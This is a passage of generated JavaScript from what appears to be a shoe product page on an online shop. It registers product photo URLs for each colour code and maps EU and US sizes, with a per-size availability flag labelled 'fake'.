          window.NN_CONFIG.Product.foto['RRSQ'] = [];
        }
        window.NN_CONFIG.Product.foto['RRSQ'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RRSQ/TE.S24.1090969-RRSQ-3.jpg');
              if (!window.NN_CONFIG.Product.foto['RRSQ']) {
          window.NN_CONFIG.Product.foto['RRSQ'] = [];
        }
        window.NN_CONFIG.Product.foto['RRSQ'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RRSQ/TE.S24.1090969-RRSQ-4.jpg');
              if (!window.NN_CONFIG.Product.foto['RRSQ']) {
          window.NN_CONFIG.Product.foto['RRSQ'] = [];
        }
        window.NN_CONFIG.Product.foto['RRSQ'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RRSQ/TE.S24.1090969-RRSQ-5.jpg');
              if (!window.NN_CONFIG.Product.foto['RRSQ']) {
          window.NN_CONFIG.Product.foto['RRSQ'] = [];
        }
        window.NN_CONFIG.Product.foto['RRSQ'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RRSQ/TE.S24.1090969-RRSQ-6.jpg');
                window.NN_CONFIG.Product.colors.push('DRN');
              if (!window.NN_CONFIG.Product.foto['DRN']) {
          window.NN_CONFIG.Product.foto['DRN'] = [];
        }
        window.NN_CONFIG.Product.foto['DRN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/DRN/TE.S24.1090969-DRN-1.jpg');
              if (!window.NN_CONFIG.Product.foto['DRN']) {
          window.NN_CONFIG.Product.foto['DRN'] = [];
        }
        window.NN_CONFIG.Product.foto['DRN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/DRN/TE.S24.1090969-DRN-2.jpg');
              if (!window.NN_CONFIG.Product.foto['DRN']) {
          window.NN_CONFIG.Product.foto['DRN'] = [];
        }
        window.NN_CONFIG.Product.foto['DRN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/DRN/TE.S24.1090969-DRN-3.jpg');
              if (!window.NN_CONFIG.Product.foto['DRN']) {
          window.NN_CONFIG.Product.foto['DRN'] = [];
        }
        window.NN_CONFIG.Product.foto['DRN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/DRN/TE.S24.1090969-DRN-4.jpg');
              if (!window.NN_CONFIG.Product.foto['DRN']) {
          window.NN_CONFIG.Product.foto['DRN'] = [];
        }
        window.NN_CONFIG.Product.foto['DRN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/DRN/TE.S24.1090969-DRN-5.jpg');
              if (!window.NN_CONFIG.Product.foto['DRN']) {
          window.NN_CONFIG.Product.foto['DRN'] = [];
        }
        window.NN_CONFIG.Product.foto['DRN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/DRN/TE.S24.1090969-DRN-6.jpg');
                window.NN_CONFIG.Product.colors.push('RLH');
              if (!window.NN_CONFIG.Product.foto['RLH']) {
          window.NN_CONFIG.Product.foto['RLH'] = [];
        }
        window.NN_CONFIG.Product.foto['RLH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RLH/TE.S24.1090969-RLH-1.jpg');
              if (!window.NN_CONFIG.Product.foto['RLH']) {
          window.NN_CONFIG.Product.foto['RLH'] = [];
        }
        window.NN_CONFIG.Product.foto['RLH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RLH/TE.S24.1090969-RLH-2.jpg');
              if (!window.NN_CONFIG.Product.foto['RLH']) {
          window.NN_CONFIG.Product.foto['RLH'] = [];
        }
        window.NN_CONFIG.Product.foto['RLH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RLH/TE.S24.1090969-RLH-3.jpg');
              if (!window.NN_CONFIG.Product.foto['RLH']) {
          window.NN_CONFIG.Product.foto['RLH'] = [];
        }
        window.NN_CONFIG.Product.foto['RLH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RLH/TE.S24.1090969-RLH-4.jpg');
              if (!window.NN_CONFIG.Product.foto['RLH']) {
          window.NN_CONFIG.Product.foto['RLH'] = [];
        }
        window.NN_CONFIG.Product.foto['RLH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RLH/TE.S24.1090969-RLH-5.jpg');
              if (!window.NN_CONFIG.Product.foto['RLH']) {
          window.NN_CONFIG.Product.foto['RLH'] = [];
        }
        window.NN_CONFIG.Product.foto['RLH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RLH/TE.S24.1090969-RLH-6.jpg');
                window.NN_CONFIG.Product.colors.push('WGH');
              if (!window.NN_CONFIG.Product.foto['WGH']) {
          window.NN_CONFIG.Product.foto['WGH'] = [];
        }
        window.NN_CONFIG.Product.foto['WGH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/WGH/TE.S24.1090969-WGH-1.jpg');
              if (!window.NN_CONFIG.Product.foto['WGH']) {
          window.NN_CONFIG.Product.foto['WGH'] = [];
        }
        window.NN_CONFIG.Product.foto['WGH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/WGH/TE.S24.1090969-WGH-2.jpg');
              if (!window.NN_CONFIG.Product.foto['WGH']) {
          window.NN_CONFIG.Product.foto['WGH'] = [];
        }
        window.NN_CONFIG.Product.foto['WGH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/WGH/TE.S24.1090969-WGH-3.jpg');
              if (!window.NN_CONFIG.Product.foto['WGH']) {
          window.NN_CONFIG.Product.foto['WGH'] = [];
        }
        window.NN_CONFIG.Product.foto['WGH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/WGH/TE.S24.1090969-WGH-4.jpg');
              if (!window.NN_CONFIG.Product.foto['WGH']) {
          window.NN_CONFIG.Product.foto['WGH'] = [];
        }
        window.NN_CONFIG.Product.foto['WGH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/WGH/TE.S24.1090969-WGH-5.jpg');
              if (!window.NN_CONFIG.Product.foto['WGH']) {
          window.NN_CONFIG.Product.foto['WGH'] = [];
        }
        window.NN_CONFIG.Product.foto['WGH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/WGH/TE.S24.1090969-WGH-6.jpg');
                window.NN_CONFIG.Product.colors.push('RTMLT');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1090969-RTMLT-1.jpg');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1090969-RTMLT-2.jpg');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1090969-RTMLT-3.jpg');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1090969-RTMLT-4.jpg');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1090969-RTMLT-5.jpg');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1090969-RTMLT-6.jpg');
                window.NN_CONFIG.Product.colors.push('NCC');
              if (!window.NN_CONFIG.Product.foto['NCC']) {
          window.NN_CONFIG.Product.foto['NCC'] = [];
        }
        window.NN_CONFIG.Product.foto['NCC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NCC/TE.S25.1090969-NCC-1.jpg');
              if (!window.NN_CONFIG.Product.foto['NCC']) {
          window.NN_CONFIG.Product.foto['NCC'] = [];
        }
        window.NN_CONFIG.Product.foto['NCC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NCC/TE.S25.1090969-NCC-2.jpg');
              if (!window.NN_CONFIG.Product.foto['NCC']) {
          window.NN_CONFIG.Product.foto['NCC'] = [];
        }
        window.NN_CONFIG.Product.foto['NCC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NCC/TE.S25.1090969-NCC-3.jpg');
              if (!window.NN_CONFIG.Product.foto['NCC']) {
          window.NN_CONFIG.Product.foto['NCC'] = [];
        }
        window.NN_CONFIG.Product.foto['NCC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NCC/TE.S25.1090969-NCC-4.jpg');
              if (!window.NN_CONFIG.Product.foto['NCC']) {
          window.NN_CONFIG.Product.foto['NCC'] = [];
        }
        window.NN_CONFIG.Product.foto['NCC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NCC/TE.S25.1090969-NCC-5.jpg');
              if (!window.NN_CONFIG.Product.foto['NCC']) {
          window.NN_CONFIG.Product.foto['NCC'] = [];
        }
        window.NN_CONFIG.Product.foto['NCC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NCC/TE.S25.1090969-NCC-6.jpg');
                window.NN_CONFIG.Product.colors.push('NFL');
              if (!window.NN_CONFIG.Product.foto['NFL']) {
          window.NN_CONFIG.Product.foto['NFL'] = [];
        }
        window.NN_CONFIG.Product.foto['NFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NFL/TE.S25.1090969-NFL-1.jpg');
              if (!window.NN_CONFIG.Product.foto['NFL']) {
          window.NN_CONFIG.Product.foto['NFL'] = [];
        }
        window.NN_CONFIG.Product.foto['NFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NFL/TE.S25.1090969-NFL-2.jpg');
              if (!window.NN_CONFIG.Product.foto['NFL']) {
          window.NN_CONFIG.Product.foto['NFL'] = [];
        }
        window.NN_CONFIG.Product.foto['NFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NFL/TE.S25.1090969-NFL-3.jpg');
              if (!window.NN_CONFIG.Product.foto['NFL']) {
          window.NN_CONFIG.Product.foto['NFL'] = [];
        }
        window.NN_CONFIG.Product.foto['NFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NFL/TE.S25.1090969-NFL-4.jpg');
              if (!window.NN_CONFIG.Product.foto['NFL']) {
          window.NN_CONFIG.Product.foto['NFL'] = [];
        }
        window.NN_CONFIG.Product.foto['NFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NFL/TE.S25.1090969-NFL-5.jpg');
              if (!window.NN_CONFIG.Product.foto['NFL']) {
          window.NN_CONFIG.Product.foto['NFL'] = [];
        }
        window.NN_CONFIG.Product.foto['NFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NFL/TE.S25.1090969-NFL-6.jpg');
                window.NN_CONFIG.Product.colors.push('NKP');
              if (!window.NN_CONFIG.Product.foto['NKP']) {
          window.NN_CONFIG.Product.foto['NKP'] = [];
        }
        window.NN_CONFIG.Product.foto['NKP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NKP/TE.S25.1090969-NKP-1.jpg');
              if (!window.NN_CONFIG.Product.foto['NKP']) {
          window.NN_CONFIG.Product.foto['NKP'] = [];
        }
        window.NN_CONFIG.Product.foto['NKP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NKP/TE.S25.1090969-NKP-2.jpg');
              if (!window.NN_CONFIG.Product.foto['NKP']) {
          window.NN_CONFIG.Product.foto['NKP'] = [];
        }
        window.NN_CONFIG.Product.foto['NKP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NKP/TE.S25.1090969-NKP-3.jpg');
              if (!window.NN_CONFIG.Product.foto['NKP']) {
          window.NN_CONFIG.Product.foto['NKP'] = [];
        }
        window.NN_CONFIG.Product.foto['NKP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NKP/TE.S25.1090969-NKP-4.jpg');
              if (!window.NN_CONFIG.Product.foto['NKP']) {
          window.NN_CONFIG.Product.foto['NKP'] = [];
        }
        window.NN_CONFIG.Product.foto['NKP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NKP/TE.S25.1090969-NKP-5.jpg');
              if (!window.NN_CONFIG.Product.foto['NKP']) {
          window.NN_CONFIG.Product.foto['NKP'] = [];
        }
        window.NN_CONFIG.Product.foto['NKP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NKP/TE.S25.1090969-NKP-6.jpg');
                window.NN_CONFIG.Product.colors.push('BLMC');
              if (!window.NN_CONFIG.Product.foto['BLMC']) {
          window.NN_CONFIG.Product.foto['BLMC'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BLMC/TE.S25.1090969-BLMC-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMC']) {
          window.NN_CONFIG.Product.foto['BLMC'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BLMC/TE.S25.1090969-BLMC-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMC']) {
          window.NN_CONFIG.Product.foto['BLMC'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BLMC/TE.S25.1090969-BLMC-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMC']) {
          window.NN_CONFIG.Product.foto['BLMC'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BLMC/TE.S25.1090969-BLMC-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMC']) {
          window.NN_CONFIG.Product.foto['BLMC'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BLMC/TE.S25.1090969-BLMC-5.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMC']) {
          window.NN_CONFIG.Product.foto['BLMC'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BLMC/TE.S25.1090969-BLMC-6.jpg');
            
            window.NN_CONFIG.Product.sizes['BLK'] = [];
                        window.NN_CONFIG.Product.sizes['BLK']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['BRWH'] = [];
                        window.NN_CONFIG.Product.sizes['BRWH']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRWH']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRWH']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRWH']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRWH']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRWH']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRWH']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['MCBM'] = [];
                        window.NN_CONFIG.Product.sizes['MCBM']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MCBM']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MCBM']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MCBM']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MCBM']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MCBM']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MCBM']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['RGBC'] = [];
                        window.NN_CONFIG.Product.sizes['RGBC']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGBC']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGBC']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGBC']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGBC']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGBC']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGBC']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['RGIP'] = [];
                        window.NN_CONFIG.Product.sizes['RGIP']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGIP']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGIP']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGIP']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGIP']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RGIP']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['RGIP']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['DLAV'] = [];
                        window.NN_CONFIG.Product.sizes['DLAV']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DLAV']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DLAV']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DLAV']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['DLAV']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['DLAV']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['DLAV']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['DTMLT'] = [];
                        window.NN_CONFIG.Product.sizes['DTMLT']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DTMLT']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DTMLT']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DTMLT']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DTMLT']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DTMLT']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['DTMLT']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['INCN'] = [];
                        window.NN_CONFIG.Product.sizes['INCN']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['INCN']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['INCN']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['INCN']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['INCN']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['INCN']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['INCN']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['BBKL'] = [];
                        window.NN_CONFIG.Product.sizes['BBKL']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BBKL']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BBKL']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BBKL']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BBKL']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BBKL']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BBKL']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['BMSGR'] = [];
                        window.NN_CONFIG.Product.sizes['BMSGR']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BMSGR']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BMSGR']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BMSGR']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BMSGR']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BMSGR']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BMSGR']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['CYM'] = [];
                        window.NN_CONFIG.Product.sizes['CYM']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['CYM']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['CYM']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['CYM']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['CYM']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['CYM']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['CYM']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['MLMT'] = [];
                        window.NN_CONFIG.Product.sizes['MLMT']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MLMT']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MLMT']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MLMT']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MLMT']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MLMT']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['MLMT']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['PSMT'] = [];
                        window.NN_CONFIG.Product.sizes['PSMT']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['PSMT']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['PSMT']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['PSMT']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['PSMT']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['PSMT']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['PSMT']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['RQR'] = [];
                        window.NN_CONFIG.Product.sizes['RQR']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RQR']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RQR']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RQR']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RQR']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RQR']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RQR']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['RRSQ'] = [];
                        window.NN_CONFIG.Product.sizes['RRSQ']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RRSQ']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RRSQ']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RRSQ']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RRSQ']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RRSQ']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RRSQ']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['DRN'] = [];
                        window.NN_CONFIG.Product.sizes['DRN']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DRN']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DRN']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DRN']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DRN']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DRN']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['DRN']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['RLH'] = [];
                        window.NN_CONFIG.Product.sizes['RLH']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RLH']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RLH']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RLH']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RLH']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RLH']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RLH']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['WGH'] = [];
                        window.NN_CONFIG.Product.sizes['WGH']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['WGH']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
